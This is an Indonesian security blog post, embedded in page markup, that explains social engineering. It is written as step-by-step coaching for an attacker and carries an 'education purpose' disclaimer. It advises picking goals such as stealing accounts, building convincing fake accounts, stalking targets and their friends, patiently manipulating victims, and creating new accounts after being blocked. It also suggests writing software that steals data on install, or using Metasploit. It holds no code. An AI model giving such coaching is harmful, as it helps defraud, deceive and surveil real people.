    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html&text=Begini teknik social engineering yang digunakan oleh peretas' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg&description=Begini teknik social engineering yang digunakan oleh peretas' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html&title=Begini teknik social engineering yang digunakan oleh peretas&summary=Foto oleh  Sora Shimazaki  dari  Pexels Peringatan !  Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahkan…' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-5802544151763060340' itemprop='articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg",
      "name": "Teknik dasar social engineering",
      "headline": "Teknik dasar social engineering",
      "alternativeHeadline": "Begini teknik social engineering yang digunakan oleh peretas",
      "url": "https://blog.seccodeid.com/2021/07/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html",
      "datePublished": "2021-08-02T23:40:00-07:00",
      "description": "Foto oleh&#160; Sora Shimazaki &#160;dari&#160; Pexels Peringatan !&#160; Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahk",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<div class='row post-top-meta hidden-md-down'>
<div class='col-md-2 col-xs-12'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-12'>
Bayu_Ajie
<a class='text-capitalize link-dark' href='https://draft.blogger.com/profile/13884968699783046459' target='_blank'><span class='btn follow' title='Follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>
knowledge is free you can learn anything 
</span>
</div>
</div>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/hacking' property='v:title' rel='v:url' title='hacking'>
hacking
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>Begini teknik social engineering yang digunakan oleh peretas</h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
3 Agustus, 2021 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/s2048/pexels-sora-shimazaki-5935791-min.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1365" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7/w513-h640/pexels-sora-shimazaki-5935791-min.jpg" width="513" /></a></div><p></p><p style="text-align: center;"><span style="font-size: xx-small;"><span face="-apple-system, BlinkMacSystemFont, &quot;segoe ui&quot;, roboto, oxygen, cantarell, &quot;helvetica neue&quot;, ubuntu, sans-serif" style="background-color: #e8e8e8; color: #1a1a1a;">Foto oleh&nbsp;</span><span face="-apple-system, BlinkMacSystemFont, &quot;segoe ui&quot;, roboto, oxygen, cantarell, &quot;helvetica neue&quot;, ubuntu, sans-serif" style="background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px;"><a href="https://www.pexels.com/id-id/@sora-shimazaki?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels" style="box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;">Sora Shimazaki</a></span><span face="-apple-system, BlinkMacSystemFont, &quot;segoe ui&quot;, roboto, oxygen, cantarell, &quot;helvetica neue&quot;, ubuntu, sans-serif" style="background-color: #e8e8e8; color: #1a1a1a;">&nbsp;dari&nbsp;</span><span face="-apple-system, BlinkMacSystemFont, &quot;segoe ui&quot;, roboto, oxygen, cantarell, &quot;helvetica neue&quot;, ubuntu, sans-serif" style="background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px;"><a href="https://www.pexels.com/id-id/foto/peretas-yang-tidak-dapat-dikenali-dengan-ponsel-cerdas-yang-mengetik-di-laptop-di-meja-5935791/?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels" style="box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;">Pexels</a></span></span></p><p style="text-align: center;"><br /></p><p style="text-align: left;"><span style="color: red; font-family: arial; font-size: medium;">Peringatan !&nbsp;</span></p><p style="text-align: left;"><span style="color: red; font-family: arial; font-size: medium;">Saya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahkan urusi masalah Anda sendiri, jangan bawa - bawa pihak dari kami, tujuan kami membuat ini untuk pemebelajaran atau education purpose !!! Gunakanlah ilmu untuk kebaikan, saya tidak mengejarkan kejahatan melainkan memperkenalkan</span></p><p style="text-align: left;"><span style="color: red;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Hallo hallo hallo, apa kabar ? Bertemu lagi bersama saya Bayu Aji, kali ini saya akan membahas tentang&nbsp;social engineering, dari diri Anda disini apakah sudah mengetahui tentang social engineering ? Okok saya jelaskan sebentar,&nbsp;social engineering bisa disebut dengan soceng atau disebut rekayasa sosial, teknik ini sering digunakan oleh peretas, tujuan dari soceng adalah untuk mengatahui segala informasi mengenai target dengan cara memanipulasi sosial atau memanipulasi psikologi seseorang guna peretas dapat mendapatkan informasi secara detail, dan target tidak menyadari hal tersebut, isitlah bisa disebut tipuan atau seperti sulap</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Serangan social engineering bisa dikatakan berbahaya, dan untuk melakukan serangan ini tidaklah mudah, di Indonesia masih banyak orang yang terkena dari social engineering, teknik ini dapat dikolaborasikan dengan teknik lain sebagai contoh, phising, scam, menyebarkan virus ataupun lainya, nah berbahaya bukan ? Dan si target dapat dikelabahui dengan teknik social engineering, menurut saya teknik ini bisa dikatakan lumayan sulit, teknik ini bisa berjalan dengan sempurna jika target Anda adalah orang yang mudah dibodohi dan tergantung juga teknik Anda ketika menyerang.&nbsp;Social engineering akan sulit jika target Anda adalah orang yang paham IT, orang yang paham komputer pasti mengetahui teknik - teknik seperti ini, seperti mengidentifikasi alamat email, spf record, header email dan lain sebagainya, dan juga ada yang bisa mengetahui lebih dalam tentang informasi dari penyerang</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Lalu bagaimana cara melakukan teknik ini ? Hmmmmm sebenarnya cukup simpel, tapi sebelum itu, Anda harus mempersiapkan ini terlebih dahulu. Berikut saya jabarkan :&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b><span style="font-family: arial; font-size: medium;">Tentukan Tujuan&nbsp;</span></b></li></ul><div><span style="font-family: arial; font-size: medium;">Hal pertama yang dilakukan adalah, tentukan tujuan, tujuan Anda melakukan soceng untuk apa ? Sekedar mencuri akun ? Membocorkan rahasia ? Dan yang lainya, jika Anda tidak menentukan tujuan ini akan merepotkan untuk melakukan strategi menipu Anda, cobalah tentukan tujuan Anda dahulu, kemudian Anda dapat mengikuti langkah selanjutnya&nbsp;</span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><div><span style="font-family: arial; font-size: medium;"><br /></span></div><ul style="text-align: left;"><li><span style="font-family: arial; font-size: medium;"><b>Persiapkan identitas palsu atau akun bodong</b>&nbsp;</span></li></ul><div><span style="font-family: arial; font-size: medium;">Okok sebelum Anda melakukan teknik ini, Anda harus memiliki modal dahulu, seperti mempunyai skill dalam komunikasi, mempunyai email khusus atau dan lainya. Sebelum Anda memulai tentukan dahulu Anda mau menyerang dari sisi mana, misalnya dari sosial media, nomor telepon, email atau serangan langsung ( tatap muka ). Jika sudah ditentukan, Anda dapat mempersiapkan proses penyarangan, saya beri contoh, saya akan menyerang melalui sosial media, yang harus saya lakukan adalah menyiapkan akun bodong, tetapi disini bukan hanya akun asal - asalan. Yap Anda harus mempersiapkan akun ini supaya terlihat seperti akun asli, sebagai contoh, memiliki foto profil yang jelas, pengikut atau teman, feed, dan nama tidak alay atau aneh - aneh. Bagaimana cara membuat akun seperti ini ? Hmmm coba Anda pikirkan sendiri, Anda dapat membeli akun, ataupun membuat akun fake sedemikian rupa, pada intinya design atau buatlah akun bodong Anda supaya tidak terlihat akun fake ( akun bodong ) Tujuanya adalah supaya identitas Anda tetap rahasia atau sulit ditebak dan si target akan tidak merasa curiga kalau dia sedang diserang</span></div><p></p><p><span style="font-family: arial; font-size: medium;">&nbsp;</span></p><blockquote style="border: none; margin: 0px 0px 0px 40px; padding: 0px;"><li style="text-align: left;"><span style="font-family: arial; font-size: medium;"><b>Keep silent&nbsp;</b></span></li></blockquote><p><span style="font-family: arial; font-size: medium;">Okok pada bagian ini, Anda tetaplah diam, tidak usah diumbar di platform manapun, ingat seorang peretas tidak akan menyerbarkan apa yang dilakukan di dunia maya atau pun di dunia asli. Cukup hanya Anda yang mengetahuinya, berhati - hati di luar sana banyak orang cepu, teman Anda tidak 100% menjamin menjaga rahasia Anda&nbsp;</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">Setelah Anda sudah mempersiapkan opsi di atas, saatnya Anda mengenal teknik dasar yang digunakan untuk melakukan&nbsp;social engineering, saya akan menjelaskan sebagian teknik yang digunakan, selebihnya Anda dapat mencoba dan mencari tahu lebih dalam melalui informasi sumber terbuka, dan teknik ini tidak menjamin 100% berhasil, tergantung dari cara Anda menyerang, target Anda. Berikut adalah teknik yang sering digunakan untuk melakukan&nbsp;social engineering</span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;"><br /></span></p><h3 style="text-align: left;"><span style="font-size: large;">Information gathering&nbsp;</span></h3><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Okok, di poin pertama adalah information gathering ( mengumpulkan informasi ) Teknik ini digunakan untuk pentesting, teknik information gathering banyak kegunaan yang bisa Anda manfaatkan, contoh dari teknik ini adalah jika Anda melakukan pentesting dalam sebuah jaringan, Anda dapat mengumpulkan informasi port, ip yang tersambung, host dan lainya, tetapi kasus disini adalah Anda mengumpulkan informasi target secara detail, kenali target Anda lebih dalam, contohnya nama lengkap, alamat email, jenis kelamin, hewan peliharaan, teman dekat dan lainya, informasi ini akan sangat penting untuk digunakan. Tujuan mengumpulkan informasi supaya mempermudah Anda untuk melakukan penyerangan pada step selanjutnya, misalnya Anda dapat mengetahui apa kelemahan dari si target, apa yang target inginkan saat ini, kemudian Anda melakukan aksi penyerangan, seperti mengirim pesan barang branded dengan harga murah, atau yang lainya. Anda dapat mengumpulkan informasi ini dengan banyak cara, Anda dapat menggunakan dorking, stalking akun, stalking teman dekat atau pun teman sosial media nya atau Anda dapat berkenalan secara langsung, silahkan gunakan cara Anda masing - masing</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><div><h3><span style="font-size: large;">Mengatur startegi&nbsp;</span>&nbsp;</h3></div><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Ok di poin ini Anda atur startegi sebaik mungkin, jangan tergesa - gesa, cukup dengan sabar atau tarik ulur, tetap tenang dan jangan sampai target mengetahui penyerangan Anda, cobalah berbicara secara baik - baik, gunakan informasi yang Anda kumpulkan untuk menjebak target. Intinya pada poin ini Anda dapat meyakinkan si target untuk masuk ke dalam jebakan Anda yang telah dibuat, setelah itu Anda dapat langsung mengeksusinya, Jika target telah megetahui dan sadar sedang diserang, saatnya Anda mundur dahulu, kemudian cari waktu yang tepat untuk menyerang kembali, akun Anda di blokir ? Tenang buat akun baru dan serang lagi, ingat berikan jeda. Jika Anda telah menyerang dan gagal, cukup mundur dahulu, Anda dapat menyerang di lain waktu, setelah itu ubah strategi Anda yang lama&nbsp;</span></p><div><br /></div><div><br /></div><div><h3><span style="font-size: large;">Gunakan skill dan kreativitas</span></h3></div><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Jika Anda mahir di dalam ilmu programming, komunikasi yang bagus, gunakanlah skill ini untuk melengkapi strategi penyerangan Anda, misalnya Anda dapat membuat software,&nbsp;web application. Nah Anda dapat memanfaatkan skill ini dan kolabarisikan dengan kerativitas Anda, contohnya, Anda membuat software ketika di install maka software tersebut dapat mencuri data, informasi komputer yang digunakan, merekam segala aktivitas atau pun yang lainya, begitu juga di dalam&nbsp;web application, designlah jebakan Anda sebagus mungkin sehingga target dapat dikebalui dengan baik. Jika Anda tidak mempunyai skill ini Anda dapat menggunakan tools seperti metasploit dan tools yang lainya, dan kolaborasikan dengan teknik sebelumnya, sehingga target akan menjadi percaya dan masuk ke dalam jebakan yang telah Anda buat&nbsp;</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: large;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: large;"><br /></span></p><div><h3><span style="font-size: large;">Gunakan tools&nbsp;</span></h3></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA7SYW5ZqDlfful26Dpx5qSZKDtkDbYqORSaR2cp7URiFIqx9jsnlF5yWp4JejWLuZnuShFJqGVuXRYU97mMC7S19ynvVCelBTHWDX69xLMASf4TQqhc9bMy2YxHaWQdKEbeIQNSZepcuG/s204/200.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="204" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA7SYW5ZqDlfful26Dpx5qSZKDtkDbYqORSaR2cp7URiFIqx9jsnlF5yWp4JejWLuZnuShFJqGVuXRYU97mMC7S19ynvVCelBTHWDX69xLMASf4TQqhc9bMy2YxHaWQdKEbeIQNSZepcuG/w400-h392/200.gif" width="400" /></a></div><span style="font-size: large;"><br /></span></div><p style="text-align: left;"><span style="font-family: arial; font-size: medium;">Okok, di poin terakhir, jika Anda kurang memahami skill programming atau pun yang lainya, solusinya adalah menggunakan tools, Anda dapat mencari tools&nbsp;social engineering dan information gathering di sumber terbuka, Anda cukup menggunakan tools, dan kolabarsikan dengan teknik yang lainya, pada intinya Anda jangan sampai membuat target menjadi curiga, pertahankan penyamaraan Anda sampai proses selesai, tools tidak menjamin berhasil.</span></p><p style="text-align: left;"><span style="font-family: arial; font-size: large;"><br /></span></p><p style="text-align: left;"><span style="font-family: arial; font-size: large;"><br 